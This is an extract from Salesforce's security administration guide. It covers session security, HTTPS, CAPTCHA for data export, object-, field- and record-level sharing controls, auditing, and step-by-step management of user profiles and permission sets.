By request, <strong>salesforce</strong>.com can also require users to pass a user verification test to export data from Salesforce. This s<strong>impl</strong>e, text-entry<br />
test helps prevent malicious programs from accessing your organization’s data, as well as reducing the risk of automated attacks. CAPTCHA<br />
is a type of network-based <strong>security</strong>. To pass the test, users must type two words displayed on an overlay into the overlay’s text box field,<br />
and click a Submit button. Salesforce uses CAPTCHA technology provided by reCaptcha to verify that a person, as opposed to an<br />
automated program, has correctly entered the text into the overlay. CAPTCHA stands for “Completely Automated Public Turing test to<br />
tell Computers and Humans Apart.”<br />
Session Security<br />
After logging in, a user establishes a session with the platform. Use session <strong>security</strong> to limit exposure to your network when a user leaves<br />
their computer unattended while still logged on. It also limits the risk of internal attacks, such as when one employee tries to use another<br />
employee’s session.<br />
You can control the session expiration time window for user logins. Session expiration allows you to select a timeout for user sessions.<br />
The default session timeout is two hours of inactivity. When the session timeout is reached, users are prompted with a dialog that allows<br />
them to log out or continue working. If they do not respond to this prompt, they are automatically logged out.<br />
Note: When a user closes a browser window or tab they are not automatically logged off from their Salesforce session. Please<br />
ensure that your users are aware of this, and that they end all sessions properly by clicking Your Name > Logout.<br />
By default, Salesforce uses SSL (Secure Sockets Layer) and requires secure connections (HTTPS) for all communication. The Require<br />
secure connections (HTTPS) setting determines whether SSL (HTTPS) is required for access to Salesforce, apart from<br />
Force.com sites, which can still be accessed using HTTP. If you ask <strong>salesforce</strong>.com to disable this setting and change the URL from<br />
https:// to http:// , you can still access the application. However, you should require all sessions to use SSL for added <strong>security</strong>.<br />
See Setting Session Security on page 83.<br />
You can restrict access to certain types of resources based on the level of <strong>security</strong> associated with the authentication (login) method for<br />
the user’s current session. By default, each login method has one of two <strong>security</strong> levels: Standard or High Assurance. You can change<br />
the session <strong>security</strong> level and define policies so specified resources are only available to users with a High Assurance level. For details,<br />
see Session-level Security on page 85.<br />
Securing Data Access<br />
Choosing the data set that each user or group of users can see is one of the key decisions that affects<br />
data <strong>security</strong>. You need to find a balance between limiting access to data, thereby limiting risk of<br />
stolen or misused data, versus the convenience of data access for your users.<br />
Note:<br />
Who Sees What: Overview<br />
Watch a demo on controlling access to and visibility of your data.<br />
EDITIONS<br />
The available data<br />
management options vary<br />
according to which<br />
Salesforce Edition you have.<br />
7
Security Overview<br />
Securing Data Access<br />
To enable users to do their job without exposing data that they do not need to see, Salesforce provides a flexible, layered sharing design<br />
that allows you to expose different data sets to different sets of users.<br />
• To specify the objects that users can access, you can assign permission sets and profiles.<br />
• To specify the fields that users can access, you can use field-level <strong>security</strong>.<br />
• To specify the individual records that users can view and edit, you can set your organization-wide sharing settings, define a role<br />
hierarchy, and create sharing rules.<br />
Tip: When <strong>impl</strong>ementing <strong>security</strong> and sharing rules for your organization, make a table of the various types of users in your<br />
organization. In the table, specify the level of access to data that each type of user needs for each object and for fields and records<br />
within the object. You can refer to this table as you set up your <strong>security</strong> model.<br />
The following describes these <strong>security</strong> and sharing settings:<br />
Object-Level Security (Permission Sets and Profiles)<br />
Object-level <strong>security</strong>—or object permissions—provide the bluntest way to control data. Using object permissions you can prevent<br />
a user from seeing, creating, editing, or deleting any instance of a particular type of object, such as a lead or opportunity. Object<br />
permissions let you hide whole tabs and objects from particular users, so that they don’t even know that type of data exists.<br />
You specify object permissions in permission sets and profiles. Permission sets and profiles are collections of settings and permissions<br />
that determine what a user can do in the application, similar to a group in a Windows network, where all of the members of the<br />
group have the same folder permissions and access to the same software.<br />
Profiles are typically defined by a user’s job function (for example, system administrator or sales representative). A profile can be<br />
assigned to many users, but a user can be assigned to only one profile. You can use permission sets to grant additional permissions<br />
and access settings to users. It’s easy to manage users’ permissions and access with permission sets, because you can assign multiple<br />
permission sets to a single user.<br />
Field-Level Security (Permission Sets and Profiles)<br />
In some cases, you may want users to have access to an object, but limit their access to individual fields in that object. Field-level<br />
<strong>security</strong>—or field permissions—control whether a user can see, edit, and delete the value for a particular field on an object. They<br />
let you protect sensitive fields without having to hide the whole object from users. Field permissions are also controlled in permission<br />
sets and profiles.<br />
Unlike page layouts, which only control the visibility of fields on detail and edit pages, field permissions control the visibility of fields<br />
in any part of the app, including related lists, list views, reports, and search results. To ensure that a user can’t access a particular field,<br />
use field permissions. No other settings provide the same level of protection for a field.<br />
Note: Field-level <strong>security</strong> doesn’t prevent searching on the values in a field. When search terms match on field values protected<br />
by field-level <strong>security</strong>, the associated records are returned in the search results without the protected fields and their values.<br />
Record-Level Security (Sharing)<br />
After setting object- and field-level access permissions, you may want to configure access settings for the actual records themselves.<br />
Record-level <strong>security</strong> lets you give users access to some object records, but not others. Every record is owned by a user or a queue.<br />
The owner has full access to the record. In a hierarchy, users higher in the hierarchy always have the same access to users below<br />
them in the hierarchy. This access applies to records owned by users, as well as records shared with them.<br />
To specify record-level <strong>security</strong>, set your organization-wide sharing settings, define a hierarchy, and create sharing rules.<br />
• Organization-wide sharing settings—The first step in record-level <strong>security</strong> is to determine the organization-wide sharing settings<br />
for each object. Organization-wide sharing settings specify the default level of access users have to each others’ records.<br />
You use organization-wide sharing settings to lock down your data to the most restrictive level, and then use the other record-level<br />
<strong>security</strong> and sharing tools to selectively give access to other users. For example, let’s say users have object-level permissions to<br />
read and edit opportunities, and the organization-wide sharing setting is Read-Only. By default, those users can read all opportunity<br />
records, but can’t edit any unless they own the record or are granted additional permissions.<br />
8
Security Overview<br />
Auditing<br />
• Role hierarchy—Once you’ve specified organization-wide sharing settings, the first way you can give wider access to records is<br />
with a role hierarchy. Similar to an organization chart, a role hierarchy represents a level of data access that a user or group of<br />
users needs. The role hierarchy ensures that users higher in the hierarchy always have access to the same data as people lower<br />
in their hierarchy, regardless of the organization-wide default settings. Role hierarchies don’t have to match your organization<br />
chart exactly. Instead, each role in the hierarchy should represent a level of data access that a user or group of users needs.<br />
You can also use a territory hierarchy to share access to records. A territory hierarchy grants users access to records based on<br />
criteria such as zip code, industry, revenue, or a custom field that is relevant to your business. For example, you could create a<br />
territory hierarchy in which a user with the “North America” role has access to different data than users with the “Canada” and<br />
“United States” roles.<br />
Note: Although it’s easy to confuse permission sets and profiles with roles, they control two very different things. Permission<br />
sets and profiles control a user’s object and field access permissions. Roles primarily control a user’s record-level access<br />
through role hierarchy and sharing rules.<br />
• Sharing rules—Sharing rules let you make automatic exceptions to organization-wide sharing settings for particular sets of users,<br />
to give them access to records they don’t own or can’t normally see. Sharing rules, like role hierarchies, are only used to give<br />
additional users access to records—they can’t be stricter than your organization-wide default settings.<br />
• Manual sharing—Sometimes it’s impossible to define a consistent group of users who need access to a particular set of records.<br />
In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access<br />
to the record any other way. Although manual sharing isn’t automated like organization-wide sharing settings, role hierarchies,<br />
or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.<br />
• Apex managed sharing—If sharing rules and manual sharing don’t give you the control you need, you can use Apex managed<br />
sharing. Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed<br />
sharing to share a custom object, only users with the “Modify All Data” permission can add or change the sharing on the custom<br />
object's record, and the sharing access is maintained across record owner changes.<br />
Auditing<br />
Auditing features do not secure your organization by themselves, but these features provide information about usage of the system,<br />
which can be critical in diagnosing potential or real <strong>security</strong> issues. It is important that someone in your organization perform regular<br />
audits to detect potential abuse. The other <strong>security</strong> features provided by Salesforce are preventative. To verify that your system is actually<br />
secure, you should perform audits to monitor for unexpected changes or usage trends.<br />
Auditing features include:<br />
Record Modification Fields<br />
All objects include fields to store the name of the user who created the record and who last modified the record. This provides some<br />
basic auditing information.<br />
Login History<br />
You can review a list of successful and failed login attempts to your organization for the past six months. See Monitoring Login<br />
History on page 92.<br />
Field History Tracking<br />
You can also enable auditing for individual fields, which will automatically track any changes in the values of selected fields. Although<br />
auditing is available for all custom objects, only some standard objects allow field-level auditing. See Tracking Field History on page<br />
93.<br />
Setup Audit Trail<br />
Administrators can also view a Setup Audit Trail, which logs when modifications are made to your organization’s configuration. See<br />
Monitoring Setup Changes on page 96.<br />
9
CHAPTER 2<br />
Securing and Sharing Data<br />
Review the following sections for detailed instructions and tips on securing access to your data in Salesforce.<br />
Overview of User Permissions and Access<br />
User permissions and access settings specify what users can do within an organization. For example,<br />
permissions determine a user's ability to edit an object record, view the Setup menu, empty the<br />
organizational Recycle Bin, or reset a user's password. Access settings determine other functions,<br />
such as access to Apex classes, app visibility, and the hours when users can log in.<br />
Permissions and access settings are specified in user profiles and permission sets. Every user is<br />
assigned only one profile, but can also have multiple permission sets.<br />
When determining access for your users, it's a good idea to use profiles to assign the minimum<br />
permissions and access settings for specific groups of users, then use permission sets to grant<br />
additional permissions.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
Because you can assign many permission sets to users and permission sets are reusable, you can distribute access among more logical<br />
groupings of users, regardless of their primary job function. For example, you can create a permission set that gives read access to a<br />
custom object and assign it to a large group of users, and create another permission set that gives edit access to the object and assign<br />
it to only a few users. You can assign these permission sets to various types of users, regardless of their profiles.<br />
The following table shows the types of permissions and access settings that are specified in profiles and permission sets. Some profile<br />
settings aren't included in permission sets.<br />
Permission or Setting Type<br />
Assigned apps<br />
Tab settings<br />
Record type assignments<br />
Page layout assignments<br />
Object permissions<br />
Field permissions<br />
User permissions (app and system)<br />
Apex class access<br />
Visualforce page access<br />
External data source access<br />
Service provider access (if Salesforce is<br />
enabled as an identity provider)<br />
Custom permissions<br />
In Profiles<br />
In Permission Sets<br />
10
Securing and Sharing Data<br />
Revoking Permissions and Access<br />
Permission or Setting Type<br />
Desktop client access<br />
Login hours<br />
Login IP ranges<br />
In Profiles<br />
In Permission Sets<br />
Revoking Permissions and Access<br />
You can use profiles and permission sets to grant access, but not to deny access. Any permission<br />
granted from either a profile or permission set is honored. For example, if “Transfer Record” isn't<br />
enabled in Jane Smith's profile, but is enabled in two of her permission sets, she can transfer records<br />
regardless of whether she owns them. To revoke a permission, you must remove all instances of<br />
the permission from the user. You can do this with the following actions—each has possible<br />
consequences.<br />
Action<br />
Disable a permission or remove an access setting<br />
in the profile and any permission sets that are<br />
assigned to the user.<br />
Consequence<br />
The permission or access setting is disabled for<br />
all other users assigned to the profile or<br />
permission sets.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
If a permission or access setting is enabled in<br />
the user's profile, assign a different profile to the<br />
user.<br />
AND<br />
If the permission or access setting is enabled in<br />
any permission sets that are assigned to the user,<br />
remove the permission set assignments from<br />
the user.<br />
The user may lose other permissions or access<br />
settings associated with the profile or permission<br />
sets.<br />
To resolve the consequence in either case, consider all possible options. For example, you can clone the assigned profile or any assigned<br />
permission sets where the permission or access setting is enabled, disable the permission or access setting, and assign the cloned profile<br />
or permission sets to the user. Another option is to create a base profile with the least number of permissions and settings that represents<br />
the largest number of users possible, then create permission sets that layer additional access.<br />
11
Securing and Sharing Data<br />
Profiles Overview<br />
Profiles Overview<br />
Profiles contain user permissions and access settings that control what users can do within your<br />
organization.<br />
Watch how you can open up access to records using the role hierarchy if your<br />
organization-wide defaults are more restrictive than Public Read/Write.<br />
Who Sees What: Record Access via the Role Hierarchy<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
A profile is a collection of settings and permissions that defines how users with particular profile<br />
access records, how they see their data, and what they can do within the application. For Salesforce CRM Group and Professional Editions,<br />
you can use the standard Salesforce CRMprofiles but you can’t create custom profiles. Even so, it’s important to understand profiles and<br />
how they work together with the organization-wide defaults and the role hierarchy. The most important profiles include:<br />
• System Administrator –Can configure and customize the application<br />
• Standard User –Can run reports and create and edit records<br />
• Read Only –Can run and export reports and view—but not edit—recordsWhen you add users as you prepare to go live, you will<br />
assign one of theseprofiles to each user.<br />
Each standard or custom profile belongs to exactly one user license type. In Contact Manager, Group, and Professional Edition organizations,<br />
you can assign standard profiles to your users, but you can't view or edit the standard profiles or create custom profiles. In Enterprise,<br />
Unlimited, Performance, and Developer Edition organizations, you can use standard profiles, or create, edit, and delete custom profiles.<br />
For standard profiles, only certain settings can be changed.<br />
Salesforce has two profile interfaces. Depending on which profile user interface is enabled in your organization, you can:<br />
• View and edit profiles in the enhanced profile user interface<br />
• View and edit profiles in the original profile user interface<br />
You can also use a list view to edit multiple profiles.<br />
12
Securing and Sharing Data<br />
Viewing Profile Lists<br />
Viewing Profile Lists<br />
Profiles contain user permissions and access settings that control what users can do within your<br />
organization. To view the profiles in your organization, from Setup, click Manage Users > Profiles.<br />
Viewing Enhanced Profile Lists<br />
If enhanced profile list views are enabled for your organization, you can use additional tools to<br />
customize, navigate, manage, and print profile lists.<br />
• Show a filtered list of profiles by selecting a view from the drop-down list.<br />
• Delete a view by selecting it from the drop-down list and clicking Delete.<br />
• Create a list view or edit an existing view.<br />
• Create a profile.<br />
• Print the list view by clicking .<br />
• Refresh the list view after creating or editing a view by clicking .<br />
• Edit permissions directly in the list view.<br />
• View or edit a profile by clicking its name.<br />
• Delete a custom profile by clicking Del next to its name.<br />
Note: You can’t delete a profile that’s assigned to a user, even if the user is inactive.<br />
Viewing the Basic Profile List<br />
• Create a profile.<br />
• View or edit a profile by clicking its name.<br />
• Delete a custom profile by clicking Del next to its name.<br />
EDITIONS<br />
Available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
The Customer Portal and<br />
partner portals are not<br />
available in Database.com<br />
USER PERMISSIONS<br />
To view profiles, and print<br />
profile lists:<br />
• “View Setup and<br />
Configuration”<br />
To delete profile list views:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
To delete custom profiles:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
13
Securing and Sharing Data<br />
Editing Multiple Profiles with Profile List Views<br />
Editing Multiple Profiles with Profile List Views<br />
If enhanced profile list views are enabled for your organization, you can change permissions in up<br />
to 200 profiles directly from the list view, without accessing individual profile pages. Editable cells<br />
display a pencil icon ( ) when you hover over the cell, while non-editable cells display a lock icon<br />
( ). In some cases, such as in standard profiles, the pencil icon appears but the setting is not actually<br />
editable.<br />
Warning: Use care when editing profiles with this method. Because profiles affect a user's<br />
fundamental access, making mass changes may have a widespread effect on users in your<br />
organization.<br />
To change permissions in one or more profiles:<br />
1. Select or create a list view that includes the profiles and permissions you want to edit.<br />
2. To edit multiple profiles, select the checkbox next to each profile you want to edit. If you select<br />
profiles on multiple pages, Salesforce remembers which profiles are selected.<br />
3. Double-click the permission you want to edit. For multiple profiles, double-click the permission<br />
in any of the selected profiles.<br />
4. In the dialog box that appears, enable or disable the permission. In some cases, changing a<br />
permission may also change other permissions. For example, if “Customize Application” and<br />
“View Setup and Configuration” are disabled and you enable “Customize Application,” then<br />
“View Setup and Configuration” is also enabled. In this case, the dialog box lists the affected<br />
permissions.<br />
EDITIONS<br />
5. To change multiple profiles, select All n selected records (where n is the number of profiles you selected).<br />
6. Click Save.<br />
Note:<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To edit multiple profiles from<br />
the list view:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
AND<br />
“Customize Application”<br />
• For standard profiles, inline editing is available only for the “Single Sign-On” and “Affected By Divisions” permissions.<br />
• If you edit multiple profiles, only those profiles that support the permission you are changing will change. For example, if you<br />
use inline editing to add “Modify All Data” to multiple profiles, but because of its user license the profile doesn't have “Modify<br />
All Data,” the profile won't change.<br />
If any errors occur, an error message appears, listing each profile in error and a description of the error. Click the profile name to open<br />
the profile detail page. The profiles you've clicked appear in the error window in gray, strike-through text.<br />
Note: To view the error console, you must have pop-up blockers disabled for the Salesforce domain.<br />
Any changes you make are recorded in the setup audit trail.<br />
14
Securing and Sharing Data<br />
Cloning Profiles<br />
Cloning Profiles<br />
Tip: If you’re cloning a profile to enable certain permissions or access settings for one or<br />
more users, you might be able to enable those permissions or access settings using permission<br />
sets. For more information, see Permission Sets Overview.<br />
1. From Setup, click Manage Users > Profiles.<br />
2. In the Profiles list page, do one of the following:<br />
• Click New Profile, then select an existing profile that’s similar to the one you want to create.<br />
• If enhanced profile list views are enabled, click Clone next to a profile that’s similar to the<br />
one you want to create.<br />
• Click the name of a profile that’s similar to the one you want to create, then in the profile<br />
page, click Clone.<br />
A new profile uses the same user license as the profile it was cloned from.<br />
3. Enter a profile name.<br />
4. Click Save.<br />
Viewing a Profile's Assigned Users<br />
To view all users that are assigned to a profile from the profile overview page, click Assigned Users<br />
(in the enhanced profile user interface) or View Users (in the original profile user interface). From<br />
the assigned users page, you can:<br />
• Create one or multiple users<br />
• Reset passwords for selected users<br />
• Edit a user<br />
• View a user's detail page by clicking the name, alias, or username<br />
• View or edit a profile by clicking the profile name<br />
• If Google Apps is enabled in your organization, export users to Google and create Google<br />
Apps accounts by clicking Export to Google Apps<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To create profiles:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
15
Securing and Sharing Data<br />
Enhanced Profile User Interface Overview<br />
Enhanced Profile User Interface Overview<br />
The enhanced profile user interface provides a streamlined experience for managing profiles. With<br />
it, you can easily navigate, search, and modify settings for a profile.<br />
To enable the enhanced profile user interface, from Setup, click Customize > User Interface, then<br />
select Enable Enhanced Profile User Interface and click Save. Your organization can only use<br />
one profile user interface at a time.<br />
Note: You can't use the enhanced profile user interface if:<br />
• You use Microsoft ® Internet Explorer ® 6 or earlier to manage your profiles (unless you've<br />
installed the Google Chrome Frame plug-in for Internet Explorer).<br />
• Your organization uses category groups on guest profiles used for sites.<br />
• Your organization delegates partner portal administration to portal users.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To enable the enhanced<br />
profile user interface:<br />
• “Customize Application”<br />
Working in the Enhanced Profile User Interface Overview Page<br />
In the enhanced profile user interface, the profile overview page provides an entry point for all of<br />
the settings and permissions for a single profile. To open the profile overview page, from Setup,<br />
click Manage Users > Profiles and click the profile you want to view.<br />
From the profile overview page, you can:<br />
• Search for an object, permission, or setting<br />
• Clone the profile<br />
• If it's a custom profile, delete the profile by clicking Delete<br />
Note: You can’t delete a profile that’s assigned to a user, even if the user is inactive.<br />
• Change the profile name or description by clicking Edit Properties<br />
• View a list of users who are assigned to the profile<br />
• Under Apps and System, click any of the links to view or edit permissions and settings.<br />
EDITIONS<br />
Available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Assigned apps, standard<br />
objects, tabs, and<br />
Visualforce are not available<br />
in Database.com<br />
USER PERMISSIONS<br />
To view profiles:<br />
• “View Setup and<br />
Configuration”<br />
To delete profiles and edit<br />
profile properties:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
16
Securing and Sharing Data<br />
App and System Settings in the Enhanced Profile User<br />
Interface<br />
App and System Settings in the Enhanced Profile User Interface<br />
In the enhanced profile user interface, administrators can easily navigate, search, and modify settings<br />
for a single profile. Permissions and settings are organized into pages under app and system<br />
categories, which reflect the rights users need to administer and use app and system resources.<br />
App Settings<br />
Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All<br />
underlying objects, components, data, and configurations remain the same, regardless of the<br />
selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use<br />
the underlying functionality for app-specific tasks. For example, let's say you do most of your work<br />
in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing<br />
campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the<br />
app drop-down to view your campaigns and campaign members.<br />
EDITIONS<br />
Available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Database.com Edition<br />
doesn't include assigned<br />
apps, tabs, record types,<br />
page layouts, Visualforce,<br />
and desktop clients<br />
In the enhanced profile user interface, the Apps section of the overview page contains settings that are directly associated with the<br />
business processes that the apps enable. For example, customer service agents may need to manage cases, so the “Manage Cases”<br />
permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example,<br />
to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages,<br />
as well as the object and field permissions that allow them to create new time-off requests.<br />
Note: Regardless of the currently selected app, all of a user's permissions are respected. For example, although the “Import Leads”<br />
permission is under the Sales category, a user can import leads even while in the Call Center app.<br />
System Settings<br />
Some system functions apply to an organization and not to any single app. For example, login hours and login IP ranges control a user's<br />
ability to log in, regardless of which app the user accesses. Other system functions apply to all apps. For example, the “Run Reports” and<br />
“Manage Dashboards” permissions allow managers to create and manage reports in all apps. In some cases, such as with “Modify All<br />
Data,” a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.<br />
17
Securing and Sharing Data<br />
Searching in the Enhanced Profile User Interface<br />
Searching in the Enhanced Profile User Interface<br />
On any of the profile pages, type at least three consecutive letters of an object, tab, permission, or<br />
setting name in the Find Settings... box. The search terms aren't case-sensitive. As you type,<br />
suggestions for results that match your search terms appear in a list. Click an item in the list to go<br />
to its settings page.<br />
For some categories, you can search for the specific permission or setting name. For other categories,<br />
search for the category name.<br />
Item<br />
Assigned apps<br />
Objects<br />
• Fields<br />
• Record types<br />
• Page layout<br />
assignments<br />
Search for<br />
App name<br />
Object name<br />
Parent object name<br />
Example<br />
Type sales in the Find Settings box, then<br />
select Sales from the list.<br />
Let’s say you have an Albums custom object.<br />
Type albu , then select Albums .<br />
Let’s say your Albums object contains a<br />
Description field. To find the Description<br />
field for albums, type albu , select Albums ,<br />
and scroll down to Description under<br />
Field Permissions.<br />
EDITIONS<br />
Available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
The following items don't<br />
appear in searches when<br />
using the enhanced profile<br />
user interface with<br />
Database.com: standard<br />
objects, assigned apps,<br />
tabs, Visualforce page<br />
access settings, and<br />
desktop client access<br />
settings.<br />
USER PERMISSIONS<br />
Tabs<br />
App and system<br />
permissions<br />
Tab or parent object<br />
name<br />
Permission name<br />
Type rep , then select Reports .<br />
Type api , then select API Enabled .<br />
To find permissions and<br />
settings in a profile:<br />
• “View Setup and<br />
Configuration”<br />
All other categories<br />
Category name<br />
To find Apex class access settings, type apex ,<br />
then select Apex Class Access . To find<br />
custom permissions, type cust , then select<br />
Custom Permissions . And so on.<br />
If no results appear in a search:<br />
• The permission, object, tab, or setting you're searching for may not be available in the current organization.<br />
• The item you're searching for may not be available for the user license that's associated with the current profile. For example, a profile<br />
with the High Volume Customer Portal license doesn't include the “Modify All Data” permission.<br />
• Be sure your search terms have at least three consecutive characters that match the name of the item you want to find.<br />
• Be sure the search term is spelled correctly.<br />
18
Securing and Sharing Data<br />
Working with Profiles in the Original Profile Interface<br />
Working with Profiles in the Original Profile Interface<br />
To view a profile, from Setup, click Manage Users > Profiles, then select the profile you want.<br />
On the profile detail page, you can:<br />
• Edit the profile<br />
• Create a profile based on this profile<br />
• For custom profiles only, click Delete to delete the profile<br />
Note: You can’t delete a profile that’s assigned to a user, even if the user is inactive.<br />
• View the users who are assigned to this profile<br />
EDITIONS<br />
Available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
The settings that are<br />
available on the profile<br />
detail page vary according<br />
to your Edition.<br />
Editing Profiles in the Original Profile Interface<br />
You can edit all settings in a custom profile. In standard profiles, you can edit all settings except<br />
name, description, object permissions, field permissions, and user permissions.<br />
1. From Setup, click Manage Users > Profiles.<br />
2. Select the profile you want to edit.<br />
3. On the profile detail page, click Edit to change any of the following settings:<br />
• For custom profiles only, the name and description<br />
• App visibility settings<br />
• Connected apps accessible to this profile<br />
• Tab visibility settings<br />
• For custom profiles only, administrative and general permissions<br />
• For custom profiles only, object permissions<br />
Note: Editing some permissions may automatically cause other permissions to be<br />
enabled or disabled. For example, enabling “View All Data” automatically enables<br />
“Read” for all objects. Likewise, enabling “Transfer Leads” automatically enables “Read”<br />
and “Create” on leads.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To edit profiles:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
AND<br />
“Customize Application”<br />
Tip: If enhanced profile list views are enabled for your organization, you can change<br />
permissions for multiple profiles from the list view.<br />
• Desktop client access settings<br />
You can also view or edit the following settings from the profile detail page:<br />
Setting<br />
Console layouts for all profiles<br />
Page layouts<br />
To View or Edit...<br />
Under the Console Settings section, click Edit.<br />
Under the Page Layouts section, click View Assignment next to<br />
an object name.<br />
19
Securing and Sharing Data<br />
Setting<br />
Access to fields in each object<br />
Record types<br />
Login hours<br />
Login IP address ranges<br />
Executable Apex classes<br />
Executable Visualforce pages<br />
External data sources<br />
Service presence statuses<br />
Custom permissions<br />
To View or Edit...<br />
Viewing and Editing Tab Settings in Permission Sets and<br />
Profiles<br />
Under the Field-Level Security section, click View next to an object<br />
name.<br />
Under the Record Type Settings section, click Edit next to a tab<br />
name. The Edit link is available only if record types exist for the<br />
object.<br />
Under the Login Hours section, click Edit.<br />
Under the Login IP Ranges section, click New, or click Edit next to<br />
an existing IP range.<br />
Under the Enabled Apex Class Access section, click Edit.<br />
Under the Enabled Visualforce Page Access section, click Edit.<br />
Under the Enabled External Data Source Access section, click Edit.<br />
Under the Enabled Service Presence Status Access section, click<br />
Edit.<br />
Under the Enabled Custom Permissions section, click Edit.<br />
Viewing and Editing Tab Settings in Permission Sets and Profiles<br />
Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.<br />
1. From Setup, click Manage Users, then click Permission Sets or Profiles.<br />
2. Select a permission set or profile.<br />
3. Do one of the following:<br />
• Permission sets or enhanced profile user interface—In the Find Settings... box, enter the<br />
name of the tab you want and select it from the list, then click Edit.<br />
• Original profile user interface—Click Edit, then scroll to the Tab Settings section.<br />
4. Specify the tab settings.<br />
5. (Original profile user interface only) To reset users’ tab customizations to the tab visibility settings<br />
that you specify, select Overwrite users' personal tab customizations.<br />
6. Click Save.<br />
Note: If Salesforce CRM Content is enabled for your organization but the Salesforce CRM<br />
Content User checkbox isn’t enabled on the user detail page, the Salesforce CRM Content<br />
app has no tabs.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To view tab settings:<br />
• “View Setup and<br />
Configuration”<br />
To edit tab settings:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
20
Securing and Sharing Data<br />
Enable Custom Permissions in Profiles<br />
Enable Custom Permissions in Profiles<br />
Custom permissions give you a way to provide access to custom processes or apps. After you’ve<br />
created a custom permission and associated it with a process or app, you can enable the permission<br />
in profiles.<br />
1. From Setup, click Manage Users > Profiles.<br />
2. Select a profile.<br />
3. Depending on which user interface you’re using, do one of the following.<br />
• Enhanced profile user interface: Click Custom Permissions, and then click Edit.<br />
• Original profile user interface: In the Enabled Custom Permissions related list, click Edit.<br />
4. To enable custom permissions, select them from the Available Custom Permissions list and<br />
click Add. To remove custom permssions from the profile, select them from the Enabled Custom<br />
Permissions list and click Remove.<br />
5. Click Save.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To enable custom<br />
permissions in profiles:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
Assigning Record Types and Page Layouts in the Enhanced Profile<br />
User Interface<br />
In the enhanced profile user interface, Record Types and Page Layout Assignments settings determine<br />
the record type and page layout assignment mappings that are used when users view records.<br />
They also determine which record types are available when users create or edit records.<br />
To specify record types and page layout assignments:<br />
1. From Setup, click Manage Users > Profiles.<br />
2. Select a profile.<br />
3. In the Find Settings... box, enter the name of the object you want and select it from the list.<br />
4. Click Edit.<br />
5. In the Record Types and Page Layout Assignments section, make changes to the settings as<br />
needed.<br />
Setting<br />
Record Types<br />
Description<br />
Lists all existing record types for the object.<br />
--Master-- is a system-generated record type that's used<br />
when a record has no custom record type associated with it.<br />
When --Master-- is assigned, users can't set a record<br />
type to a record, such as during record creation. All other<br />
record types are custom record types.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit record type and<br />
page layout access settings:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
Page Layout Assignment<br />
The page layout to use for each record type. The page layout<br />
determines the buttons, fields, related lists, and other elements<br />
that users with this profile see when creating records with the<br />
associated record type. Since all users can access all record<br />
21
Securing and Sharing Data<br />
Assigning Record Types to Profiles in the Original Profile User<br />
Interface<br />
Setting<br />
Description<br />
types, every record type must have a page layout assignment, even if the record type<br />
isn't specified as an assigned record type in the profile.<br />
Assigned Record Types<br />
Default Record Type<br />
Record types that are checked in this column are available when users with this profile<br />
create records for the object. If --Master-- is selected, you can't select any custom<br />
record types; and if any custom record types are selected, you can't select<br />
--Master-- .<br />
The default record type to use when users with this profile create records for the object.<br />
The Record Types and Page Layout Assignments settings have some variations for the following objects or tabs.<br />
Object or Tab<br />
Accounts<br />
Cases<br />
Home<br />
Variation<br />
If your organization uses person accounts, the accounts object additionally includes<br />
Business Account Default Record Type and Person Account Default Record Type<br />
settings, which specify the default record type to use when the profile's users create<br />
business or person account records from converted leads.<br />
The cases object additionally includes Case Close settings, which show the page layout<br />
assignments to use for each record type on closed cases. That is, the same record type<br />
may have different page layouts for open and closed cases. With this additional setting,<br />
when users close a case, the case may have a different page layout that exposes how<br />
it was closed.<br />
